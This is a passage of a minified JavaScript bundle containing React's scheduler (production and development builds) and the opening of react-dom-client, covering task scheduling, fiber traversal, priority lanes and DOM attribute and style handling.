function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}(p.unstable_IdlePriority=5),(p.unstable_ImmediatePriority=1),(p.unstable_LowPriority=4),(p.unstable_NormalPriority=3),(p.unstable_Profiling=null),(p.unstable_UserBlockingPriority=2),(p.unstable_cancelCallback=function(te){te.callback=null}),(p.unstable_continueExecution=function(){se||N||((se=!0),Et())}),(p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):(zt=0<te?Math.floor(1e3/te):5)}),(p.unstable_getCurrentPriorityLevel=function(){return Q}),(p.unstable_getFirstCallbackNode=function(){return A(B)}),(p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}
var le=Q;Q=I;try{return te()}finally{Q=le}}),(p.unstable_pauseExecution=function(){}),(p.unstable_requestPaint=function(){}),(p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}
var le=Q;Q=te;try{return I()}finally{Q=le}}),(p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch((typeof le=="object"&&le!==null?((le=le.delay),(le=typeof le=="number"&&0<le?me+le:me)):(le=me),te)){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}
return((E=le+E),(te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1,}),le>me?((te.sortIndex=le),T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),(Se=-1)):(Ae=!0),de(it,le-me))):((te.sortIndex=E),T(B,te),se||N||((se=!0),Et())),te)}),(p.unstable_shouldYield=Ee),(p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}})})(Dg)),Dg)}
var Cg={},Nb;function mE(){return(Nb||((Nb=1),(function(p){var T={};/**
           * @license React
           * scheduler.development.js
           *
           * Copyright (c) Meta Platforms, Inc. and affiliates.
           *
           * This source code is licensed under the MIT license found in the
           * LICENSE file in the root directory of this source tree.
           */T.NODE_ENV!=="production"&&(function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{(ue=!1),Se&&((Se=!1),Rl(Bt),(Bt=-1)),(it=!0);var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){(qe.callback=null),(xe=qe.priorityLevel);var X=E(qe.expirationTime<=I);if(((I=p.unstable_now()),typeof X=="function")){(qe.callback=X),ae(I),(le=!0);break t}
qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}
if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),(le=!1)}}
break e}finally{(qe=null),(xe=me),(it=!1)}
le=void 0}}finally{le?Et():(Ge=!1)}}}
function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=(me-1)>>>1,X=I[E];if(0<k(X,le))(I[E]=le),(I[me]=X),(me=E);else break e}}
function j(I){return I.length===0?null:I[0]}
function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))
Ne<X&&0>k(He,re)?((I[E]=He),(I[Ne]=me),(E=Ne)):((I[E]=re),(I[oe]=me),(E=oe));else if(Ne<X&&0>k(He,me))(I[E]=He),(I[Ne]=me),(E=Ne);else break e}}
return le}
function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}
function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)
Z(Qe),(le.sortIndex=le.expirationTime),b(Ae,le);else break;le=j(Qe)}}
function B(I){if(((Se=!1),ae(I),!ue))
if(j(Ae)!==null)(ue=!0),he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}
function M(){return!(p.unstable_now()-Nt<Wt)}
function he(){Ge||((Ge=!0),Et())}
function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}
if((typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),(p.unstable_now=void 0),typeof performance=="object"&&typeof performance.now=="function")){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}
var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")
var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel(),te=de.port2;(de.port1.onmessage=A),(Et=function(){te.postMessage(null)})}else Et=function(){zt(A,0)};(p.unstable_IdlePriority=5),(p.unstable_ImmediatePriority=1),(p.unstable_LowPriority=4),(p.unstable_NormalPriority=3),(p.unstable_Profiling=null),(p.unstable_UserBlockingPriority=2),(p.unstable_cancelCallback=function(I){I.callback=null}),(p.unstable_continueExecution=function(){ue||it||((ue=!0),he())}),(p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):(Wt=0<I?Math.floor(1e3/I):5)}),(p.unstable_getCurrentPriorityLevel=function(){return xe}),(p.unstable_getFirstCallbackNode=function(){return j(Ae)}),(p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}
var me=xe;xe=le;try{return I()}finally{xe=me}}),(p.unstable_pauseExecution=function(){}),(p.unstable_requestPaint=function(){}),(p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}
var me=xe;xe=I;try{return le()}finally{xe=me}}),(p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch((typeof me=="object"&&me!==null?((me=me.delay),(me=typeof me=="number"&&0<me?E+me:E)):(me=E),I)){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}
return((X=me+X),(I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1,}),me>E?((I.sortIndex=me),b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),(Bt=-1)):(Se=!0),ye(B,me-E))):((I.sortIndex=X),b(Ae,I),ue||it||((ue=!0),he())),I)}),(p.unstable_shouldYield=M),(p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}}),typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())})()})(Cg)),Cg)}
var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return(p.NODE_ENV==="production"?(z0.exports=hE()):(z0.exports=mE()),z0.exports)}/**
   * @license React
   * react-dom-client.production.js
   *
   * Copyright (c) Meta Platforms, Inc. and affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)
a+="&args[]="+encodeURIComponent(arguments[u]);}
return("Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings.")}
function j(l){return!(!l||(l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11))}
var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:((l=(ue&&l[ue])||l["@@iterator"]),typeof l=="function"?l:null)}
var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")
return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}
if(typeof l=="object")
switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return((l=l.displayName),l||((l=a.displayName||a.name||""),(l=l!==""?"ForwardRef("+l+")":"ForwardRef")),l);case Ke:return((a=l.displayName||null),a!==null?a:Rl(l.type)||"Memo");case qe:(a=l._payload),(l=l._init);try{return Rl(l(a))}catch{}}
return null}
var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)
try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);(Bt=(a&&a[1])||""),(Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":"")}
return(`
`+Bt+l+Wt)}
var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if((Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()},}),typeof Reflect=="object"&&Reflect.construct)){try{Reflect.construct(ne,[])}catch(W){var L=W}
Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}
l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")
return[W.stack,L.stack]}
return[null,null]},};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot",});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)
c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)
f++;if(c===R.length||f===w.length)
for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)
f--;for(;1<=c&&0<=f;c--,f--)
if(R[c]!==w[f]){if(c!==1||f!==1)
do if((c--,f--,0>f||R[c]!==w[f])){var K=`
`+R[c].replace(" at new "," at ");return(l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K)}
while(1<=c&&0<=f);break}}}finally{(Et=!1),(Error.prepareStackTrace=u)}
return(u=l?l.displayName||l.name:"")?Nt(u):""}
function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return(l=de(l.type,!1)),l;case 11:return(l=de(l.type.render,!1)),l;case 1:return(l=de(l.type,!0)),l;default:return""}}
function I(l){try{var a="";do(a+=te(l)),(l=l.return);while(l);return a}catch(u){return(`
Error generating stack: `+u.message+`
`+u.stack)}}
function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do(a=l),(a.flags&4098)!==0&&(u=a.return),(l=a.return);while(l);}
return a.tag===3?u:null}
function me(l){if(l.tag===13){var a=l.memoizedState;if((a===null&&((l=l.alternate),l!==null&&(a=l.memoizedState)),a!==null))
return a.dehydrated}
return null}
function E(l){if(le(l)!==l)throw Error(b(188));}
function X(l){var a=l.alternate;if(!a){if(((a=le(l)),a===null))throw Error(b(188));return a!==l?null:l}
for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(((c=f.return),c!==null)){u=c;continue}
break}
if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}
throw Error(b(188))}
if(u.return!==c.return)(u=f),(c=s);else{for(var m=!1,v=f.child;v;){if(v===u){(m=!0),(u=f),(c=s);break}
if(v===c){(m=!0),(c=f),(u=s);break}
v=v.sibling}
if(!m){for(v=s.child;v;){if(v===u){(m=!0),(u=s),(c=f);break}
if(v===c){(m=!0),(c=s),(u=f);break}
v=v.sibling}
if(!m)throw Error(b(189));}}
if(u.alternate!==c)throw Error(b(190));}
if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}
function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(((a=fe(l)),a!==null))return a;l=l.sibling}
return null}
var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}
function wt(l){0>gt||((l.current=He[gt]),(He[gt]=null),gt--)}
function vt(l,a){gt++,(He[gt]=l.current),(l.current=a)}
var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch((vt(Ie,a),vt(Vl,l),vt(gl,null),(l=a.nodeType),l)){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(((l=l===8?a.parentNode:a),(a=l.tagName),(l=l.namespaceURI)))(l=zy(l)),(a=oh(l,a));else switch(a){case "svg":a=1;break;case "math":a=2;break;default:a=0}}
wt(gl),vt(gl,a)}
function xn(){wt(gl),wt(Vl),wt(Ie)}
function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=oh(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}
function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),(ro._currentValue=Ne))}
var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")
try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}
function rl(l){if((typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function"))
try{Yt.setStrictMode(pn,l)}catch{}}
var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return(l>>>=0),l===0?32:(31-((qr(l)/Vr)|0))|0}
var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}
function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return(v!==0?((u=v&~f),u!==0?(c=Ra(u)):((s&=v),s!==0?(c=Ra(s)):l||((m=v&~m),m!==0&&(c=Ra(m))))):((v=u&~f),v!==0?(c=Ra(v)):s!==0?(c=Ra(s)):l||((m=u&~m),m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&((f=c&-c),(m=a&-a),f>=m||(f===32&&(m&4194176)!==0))?a:c)}
function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}
function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}
function Hu(){var l=xi;return(xi<<=1),(xi&4194176)===0&&(xi=128),l}
function Ka(){var l=Nu;return(Nu<<=1),(Nu&62914560)===0&&(Nu=4194304),l}
function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}
function wn(l,a){(l.pendingLanes|=a),a!==268435456&&((l.suspendedLanes=0),(l.pingedLanes=0),(l.warmLanes=0))}
function ju(l,a,u,c,f,s){var m=l.pendingLanes;(l.pendingLanes=u),(l.suspendedLanes=0),(l.pingedLanes=0),(l.warmLanes=0),(l.expiredLanes&=u),(l.entangledLanes&=u),(l.errorRecoveryDisabledLanes&=u),(l.shellSuspendCounter=0);var v=l.entanglements,R=l.expirationTimes,w=l.hiddenUpdates;for(u=m&~u;0<u;){var K=31-Ql(u),ne=1<<K;(v[K]=0),(R[K]=-1);var L=w[K];if(L!==null)
for(w[K]=null,K=0;K<L.length;K++){var W=L[K];W!==null&&(W.lane&=-536870913)}
u&=~ne}
c!==0&&Wa(l,c,0),s!==0&&f===0&&l.tag!==0&&(l.suspendedLanes|=s&~(m&~a))}
function Wa(l,a,u){(l.pendingLanes|=a),(l.suspendedLanes&=~a);var c=31-Ql(a);(l.entangledLanes|=a),(l.entanglements[c]=l.entanglements[c]|1073741824|(u&4194218))}
function _u(l,a){var u=(l.entangledLanes|=a);for(l=l.entanglements;u;){var c=31-Ql(u),f=1<<c;(f&a)|(l[c]&a)&&(l[c]|=a),(u&=~f)}}
function wi(l){return((l&=-l),2<l?(8<l?((l&134217727)!==0?32:268435456):8):2)}
function $a(){var l=re.p;return l!==0?l:((l=window.event),l===void 0?32:jy(l.type))}
function Ni(l,a){var u=re.p;try{return(re.p=l),a()}finally{re.p=u}}
var Al=Math.random().toString(36).slice(2),y="__reactFiber$"+Al,C="__reactProps$"+Al,F="__reactContainer$"+Al,ce="__reactEvents$"+Al,Re="__reactListeners$"+Al,je="__reactHandles$"+Al,be="__reactResources$"+Al,ht="__reactMarker$"+Al;function rt(l){delete l[y],delete l[C],delete l[ce],delete l[Re],delete l[je]}
function Dt(l){var a=l[y];if(a)return a;for(var u=l.parentNode;u;){if((a=u[F]||u[y])){if(((u=a.alternate),a.child!==null||(u!==null&&u.child!==null)))
for(l=vi(l);l!==null;){if((u=l[y]))return u;l=vi(l)}
return a}(l=u),(u=l.parentNode)}
return null}
function ll(l){if((l=l[y]||l[F])){var a=l.tag;if(a===5||a===6||a===13||a===26||a===27||a===3)
return l}
return null}
function Nn(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l.stateNode;throw Error(b(33))}
function wl(l){var a=l[be];return(a||(a=l[be]={hoistableStyles:new Map(),hoistableScripts:new Map()}),a)}
function _t(l){l[ht]=!0}
var Kn=new Set(),em={};function Hi(l,a){bc(l,a),bc(l+"Capture",a)}
function bc(l,a){for(em[l]=a,l=0;l<a.length;l++)Kn.add(a[l]);}
var Ia=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Wn=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Sc={},ji={};function O0(l){return Ci.call(ji,l)?!0:Ci.call(Sc,l)?!1:Wn.test(l)?(ji[l]=!0):((Sc[l]=!0),!1)}
function _i(l,a,u){if(O0(a))
if(u===null)l.removeAttribute(a);else{switch(typeof u){case "undefined":case "function":case "symbol":l.removeAttribute(a);return;case "boolean":var c=a.toLowerCase().slice(0,5);if(c!=="data-"&&c!=="aria-"){l.removeAttribute(a);return}}
l.setAttribute(a,""+u)}}
function Tc(l,a,u){if(u===null)l.removeAttribute(a);else{switch(typeof u){case "undefined":case "function":case "symbol":case "boolean":l.removeAttribute(a);return}
l.setAttribute(a,""+u)}}
function Ma(l,a,u,c){if(c===null)l.removeAttribute(u);else{switch(typeof c){case "undefined":case "function":case "symbol":case "boolean":l.removeAttribute(u);return}
l.setAttributeNS(a,u,""+c)}}
function un(l){switch(typeof l){case "bigint":case "boolean":case "number":case "string":case "undefined":return l;case "object":return l;default:return""}}
function Ec(l){var a=l.type;return((l=l.nodeName)&&l.toLowerCase()==="input"&&(a==="checkbox"||a==="radio"))}
function tm(l){var a=Ec(l)?"checked":"value",u=Object.getOwnPropertyDescriptor(l.constructor.prototype,a),c=""+l[a];if(!l.hasOwnProperty(a)&&typeof u<"u"&&typeof u.get=="function"&&typeof u.set=="function"){var f=u.get,s=u.set;return(Object.defineProperty(l,a,{configurable:!0,get:function(){return f.call(this)},set:function(m){(c=""+m),s.call(this,m)},}),Object.defineProperty(l,a,{enumerable:u.enumerable}),{getValue:function(){return c},setValue:function(m){c=""+m},stopTracking:function(){(l._valueTracker=null),delete l[a]},})}}
function Ns(l){l._valueTracker||(l._valueTracker=tm(l))}
function D0(l){if(!l)return!1;var a=l._valueTracker;if(!a)return!0;var u=a.getValue(),c="";return(l&&(c=Ec(l)?(l.checked?"true":"false"):l.value),(l=c),l!==u?(a.setValue(l),!0):!1)}
function Qr(l){if(((l=l||(typeof document<"u"?document:void 0)),typeof l>"u"))
return null;try{return l.activeElement||l.body}catch{return l.body}}
var lm=/[\n"\\]/g;function Hn(l){return l.replace(lm,function(a){return"\\"+a.charCodeAt(0).toString(16)+" "})}
function Hs(l,a,u,c,f,s,m,v){(l.name=""),m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"?(l.type=m):l.removeAttribute("type"),a!=null?m==="number"?((a===0&&l.value==="")||l.value!=a)&&(l.value=""+un(a)):l.value!==""+un(a)&&(l.value=""+un(a)):(m!=="submit"&&m!=="reset")||l.removeAttribute("value"),a!=null?js(l,m,un(a)):u!=null?js(l,m,un(u)):c!=null&&l.removeAttribute("value"),f==null&&s!=null&&(l.defaultChecked=!!s),f!=null&&(l.checked=f&&typeof f!="function"&&typeof f!="symbol"),v!=null&&typeof v!="function"&&typeof v!="symbol"&&typeof v!="boolean"?(l.name=""+un(v)):l.removeAttribute("name")}
function nm(l,a,u,c,f,s,m,v){if((s!=null&&typeof s!="function"&&typeof s!="symbol"&&typeof s!="boolean"&&(l.type=s),a!=null||u!=null)){if(!((s!=="submit"&&s!=="reset")||a!=null))return;(u=u!=null?""+un(u):""),(a=a!=null?""+un(a):u),v||a===l.value||(l.value=a),(l.defaultValue=a)}(c=c??f),(c=typeof c!="function"&&typeof c!="symbol"&&!!c),(l.checked=v?l.checked:!!c),(l.defaultChecked=!!c),m!=null&&typeof m!="function"&&typeof m!="symbol"&&typeof m!="boolean"&&(l.name=m)}
function js(l,a,u){(a==="number"&&Qr(l.ownerDocument)===l)||l.defaultValue===""+u||(l.defaultValue=""+u)}
function zo(l,a,u,c){if(((l=l.options),a)){a={};for(var f=0;f<u.length;f++)a["$"+u[f]]=!0;for(u=0;u<l.length;u++)(f=a.hasOwnProperty("$"+l[u].value)),l[u].selected!==f&&(l[u].selected=f),f&&c&&(l[u].defaultSelected=!0);}else{for(u=""+un(u),a=null,f=0;f<l.length;f++){if(l[f].value===u){(l[f].selected=!0),c&&(l[f].defaultSelected=!0);return}
a!==null||l[f].disabled||(a=l[f])}
a!==null&&(a.selected=!0)}}
function am(l,a,u){if(a!=null&&((a=""+un(a)),a!==l.value&&(l.value=a),u==null)){l.defaultValue!==a&&(l.defaultValue=a);return}
l.defaultValue=u!=null?""+un(u):""}
function _s(l,a,u,c){if(a==null){if(c!=null){if(u!=null)throw Error(b(92));if(oe(c)){if(1<c.length)throw Error(b(93));c=c[0]}
u=c}
u==null&&(u=""),(a=u)}(u=un(a)),(l.defaultValue=u),(c=l.textContent),c===u&&c!==""&&c!==null&&(l.value=c)}
function Bu(l,a){if(a){var u=l.firstChild;if(u&&u===l.lastChild&&u.nodeType===3){u.nodeValue=a;return}}
l.textContent=a}
var Xr=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" "));function C0(l,a,u){var c=a.indexOf("--")===0;u==null||typeof u=="boolean"||u===""?c?l.setProperty(a,""):a==="float"?(l.cssFloat=""):(l[a]=""):c?l.setProperty(a,u):typeof u!="number"||u===0||Xr.has(a)?a==="float"?(l.cssFloat=u):(l[a]=(""+u).trim()):(l[a]=u+"px")}
function um(l,a,u){if(a!=null&&typeof a!="object")throw Error(b(62));if(((l=l.style),u!=null)){for(var c in u)
!u.hasOwnProperty(c)||(a!=null&&a.hasOwnProperty(c))||(c.indexOf("--")===0?l.setProperty(c,""):c==="float"?(l.cssFloat=""):(l[c]=""));for(var f in a)(c=a[f]),a.hasOwnProperty(f)&&u[f]!==c&&C0(l,f,c);}else for(var s in a)a.hasOwnProperty(s)&&C0(l,s,a[s]);}
function Bs(l){if(l.indexOf("-")===-1)return!1;switch(l){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;default:return!0}}
var kr=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathe